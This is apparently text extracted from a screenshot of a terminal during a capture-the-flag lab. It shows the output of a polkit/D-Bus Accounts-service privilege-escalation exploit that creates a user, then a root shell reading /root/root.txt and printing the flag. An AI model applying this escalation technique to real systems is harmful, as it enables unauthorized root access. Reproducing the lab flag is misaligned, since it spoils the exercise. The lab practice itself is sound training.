 1 2 3 4 10.10.14.102 9:15
root@paper:/tmp
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@paper:/tmp × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads × root@kali: /home/kali/Downloads ×
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on obj
ect at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.006718906652852722
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to
root
bash: cannot set terminal process group (80998): Inappropriate ioctl for d
bash: no job control in this shell
[root@paper tmp]#
[root@paper tmp]#
[root@paper tmp]# cat /root/root.txt
15b2092aa96c5e6cb1f08e1ba897c649
[root@paper tmp]#